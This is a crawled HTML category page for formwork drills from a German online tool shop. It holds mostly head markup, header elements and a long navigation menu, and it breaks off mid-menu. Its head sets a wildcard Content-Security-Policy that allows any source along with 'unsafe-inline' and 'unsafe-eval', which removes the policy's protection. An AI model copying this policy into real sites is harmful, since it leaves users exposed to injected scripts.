

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer
body_size: 41046
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Schalungsbohrer - Holzbohrer - Bohrer - Materialbearbeitung - Werkzeuge"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Schalungsbohrer - Holzbohrer - Bohrer - Materialbearbeitung - Werkzeuge</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/926329edc2b2c5e11d00cb45898ce4e5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer/" />
<link  rel="icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />















































<meta http-equiv="Content-Security-Policy" content="
  default-src *; 
  script-src * 'unsafe-inline' 'unsafe-eval'; 
  style-src * 'unsafe-inline'; 
  font-src * data:; 
  img-src * data:; 
  connect-src *; 
  object-src *; 
  media-src *; 
  frame-src *; 
  child-src *; 
  form-action *; 
  manifest-src *;">



        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link rel="stylesheet" type="text/css" media="all" href="https://www.werkzeugbilliger.com/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Schalungsbohrer&#x20;-&#x20;Holzbohrer&#x20;-&#x20;Bohrer&#x20;-&#x20;Materialbearbeitung&#x20;-&#x20;Werkzeuge"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer/"/>
<meta property="og:site_name" content="www.werkzeugbilliger.com"/>
    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-elektrowerkzeuge-materialbearbeitung-bohrer-holzbohrer-schalungsbohrer category-schalungsbohrer catalog-category-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M4L72H"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

    

    



















































<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

    <div id="block">
            </div>

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <!-- Part of the header displayed only in regular mode -->
        <div class="header-m-top-container">
            <div class="header-top header container clearer">
                <div class="inner-container">

                    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                    
                    
                    <div class="left-column">

                        
                        
                                                    <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                        


                        
                    </div> <!-- end: left column -->

                    <div class="right-column">

                        
                        
                        
                    </div> <!-- end: right column -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-top -->
        </div> <!-- end: header-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
    <strong>werkzeugbilliger</strong>
    <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
         alt="werkzeugbilliger"
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        

                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart3" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.werkzeugbilliger.com/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.werkzeugbilliger.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen nach Produktname, EAN/GTIN, Artikelnummer"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Suche"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.werkzeugbilliger.com/customer/account/" id="idyIGrVLIK" class="my-account-link" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.werkzeugbilliger.com/wishlist/">Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="authorization-link" data-label="oder">
            <a class="trigger-auth-popup">
            Einloggen        </a>
    </li>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    

    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                
                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                    


                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->


    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-2">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
            <strong>werkzeugbilliger</strong>
            <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
                 alt="werkzeugbilliger"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-6">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                            <div class="item item-center local-font hidden-xs hidden-sm">
                                            <div class="welcome">Willkommen bei werkzeugbilliger.com! Der Online Werkzeug-Spezialist!</div>
                                        </div>
                                                                                                                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz" class="level-top"><span>Arbeitsschutz</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe"><span>Arbeitsschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/arbeitsstiefel/knieschoner-beinschutz"><span>Knieschoner &amp; Beinschutz</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/freizeitschuhe"><span>Freizeitschuhe</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/gummistiefel"><span>Gummistiefel</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schweisserstiefel"><span>Schweißerstiefel</span></a></li><li class="nav-item level2 nav-1-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe"><span>Sicherheitsschuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1"><span>Sicherheitsschuhe S1</span></a></li><li class="nav-item level3 nav-1-1-5-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1p"><span>Sicherheitsschuhe S1P</span></a></li><li class="nav-item level3 nav-1-1-5-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s2"><span>Sicherheitsschuhe S2</span></a></li><li class="nav-item level3 nav-1-1-5-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s3"><span>Sicherheitsschuhe S3</span></a></li><li class="nav-item level3 nav-1-1-5-5 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-damen"><span>Sicherheitsschuhe Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/winterarbeitsschuhe"><span>Winterarbeitsschuhe</span></a></li><li class="nav-item level2 nav-1-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen"><span>Sicherheitssandalen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-7-6 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1"><span>Sicherheitssandalen S1</span></a></li><li class="nav-item level3 nav-1-1-7-7 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1p"><span>Sicherheitssandalen S1P</span></a></li><li class="nav-item level3 nav-1-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-damen"><span>Sicherheitssandalen Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel"><span>Sicherheitsstiefel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-8-9 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s1p"><span>Sicherheitsstiefel S1P</span></a></li><li class="nav-item level3 nav-1-1-8-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s3"><span>Sicherheitsstiefel S3</span></a></li><li class="nav-item level3 nav-1-1-8-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s4"><span>Sicherheitsstiefel S4</span></a></li><li class="nav-item level3 nav-1-1-8-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s5"><span>Sicherheitsstiefel S5</span></a></li><li class="nav-item level3 nav-1-1-8-13 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s2"><span>Sicherheitsstiefel S2</span></a></li></ul></li><li class="nav-item level2 nav-1-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer"><span>Schuhzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-9-14 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/ueberziehschuhe"><span>Überziehschuhe</span></a></li><li class="nav-item level3 nav-1-1-9-15 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/einlegesohlen"><span>Einlegesohlen &amp; Einziehsocken</span></a></li><li class="nav-item level3 nav-1-1-9-16 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schnuersenkel"><span>Schnürsenkel</span></a></li><li class="nav-item level3 nav-1-1-9-17 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schuhpflege"><span>Schuhpflege</span></a></li></ul></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/berufsschuhe"><span>Berufsschuhe (EN 20347)</span></a></li><li class="nav-item level2 nav-1-1-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/esd-schuhe-antistatisch"><span>ESD Schuhe EN 61340 (antistatisch)</span></a></li><li class="nav-item level2 nav-1-1-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/clogs"><span>Clogs</span></a></li><li class="nav-item level2 nav-1-1-13 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schnittschutzstiefel/id/2412/"><span>Schnittschutzstiefel</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung"><span>Berufsbekleidung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-14 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung"><span>Zunftbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-18 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunfthosen"><span>Zunfthosen</span></a></li><li class="nav-item level3 nav-1-2-14-19 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunftjacken-zunftwesten"><span>Zunftjacken &amp; Zunftwesten</span></a></li><li class="nav-item level3 nav-1-2-14-20 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zubehor-fur-zunftbekleidung"><span>Zubehör für Zunftbekleidung</span></a></li></ul></li><li class="nav-item level2 nav-1-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden"><span>Pullover, Shirts &amp; Hemden</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-15-21 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/pullover"><span>Pullover</span></a></li><li class="nav-item level3 nav-1-2-15-22 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/polo-shirts"><span>Polo-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-23 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/t-shirts"><span>T-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-24 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/sweatshirts"><span>Sweatshirts</span></a></li><li class="nav-item level3 nav-1-2-15-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/kapuzenpullover"><span>Kapuzenpullover</span></a></li><li class="nav-item level3 nav-1-2-15-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/hemden"><span>Hemden</span></a></li><li class="nav-item level3 nav-1-2-15-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/cardigans-sweatjacken-strickjacken"><span>Cardigans, Sweatjacken &amp; Strickjacken</span></a></li><li class="nav-item level3 nav-1-2-15-28 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/blusen"><span>Blusen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/forstbekleidung"><span>Forstbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-16-29 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzjacken"><span>Forstschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-16-30 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzhosen"><span>Forstschutzhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung"><span>Thermobekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-17-31 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermo-jacken"><span>Thermojacken</span></a></li><li class="nav-item level3 nav-1-2-17-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohemden"><span>Thermohemden &amp; Thermoshirts</span></a></li><li class="nav-item level3 nav-1-2-17-33 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohosen-thermounterhosen"><span>Thermohosen &amp; Thermounterhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung"><span>Sonstige Bekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-34 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/ruckenstutzgurte"><span>Rückenstützgurte</span></a></li><li class="nav-item level3 nav-1-2-18-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/guertel"><span>Gürtel</span></a></li><li class="nav-item level3 nav-1-2-18-36 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/huete-muetzen"><span>Hüte, Mützen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls"><span>Overalls</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-19-37 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/einwegoveralls"><span>Einwegoveralls</span></a></li><li class="nav-item level3 nav-1-2-19-38 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/chemikalienschutzoveralls-chemikalienschutzkittel"><span>Chemikalienschutzoveralls &amp; Chemikalienschutzkittel</span></a></li><li class="nav-item level3 nav-1-2-19-39 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/schutzoveralls"><span>Schutzoveralls</span></a></li></ul></li><li class="nav-item level2 nav-1-2-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung"><span>Warnkleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-20-40 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzjacken"><span>Warnschutzjacken</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-20-40-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-arbeitsjacken"><span>Warnschutz-Arbeitsjacken</span></a></li><li class="nav-item level4 nav-1-2-20-40-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-parkas"><span>Warnschutz- Parkas</span></a></li><li class="nav-item level4 nav-1-2-20-40-3 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/warnkleidung/warnschutzjacken/warnschutz-softshelljacken"><span>Warnschutz-Softshelljacken</span></a></li></ul></li><li class="nav-item level3 nav-1-2-20-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzlatzhosen"><span>Warnschutzlatzhosen</span></a></li><li class="nav-item level3 nav-1-2-20-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutzbundhosen"><span>Warnschutzbundhosen</span></a></li><li class="nav-item level3 nav-1-2-20-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnwesten"><span>Warnwesten</span></a></li><li class="nav-item level3 nav-1-2-20-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/warnkleidung/warnschutz-shirts"><span>Warnschutz-Shirts</span></a></li></ul></li><li class="nav-item level2 nav-1-2-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen"><span>Jacken, Westen, Parkas &amp; Mäntel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-21-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/bundjacken-arbeitsjacken"><span>Bundjacken &amp; Arbeitsjacken</span></a></li><li class="nav-item level3 nav-1-2-21-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/winterjacken"><span>Winterjacken</span></a></li><li class="nav-item level3 nav-1-2-21-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/softshell-jacken"><span>Softshell-Jacken</span></a></li><li class="nav-item level3 nav-1-2-21-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/parkas"><span>Parkas</span></a></li><li class="nav-item level3 nav-1-2-21-49 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/westen"><span>Westen</span></a></li><li class="nav-item level3 nav-1-2-21-50 classic"><a 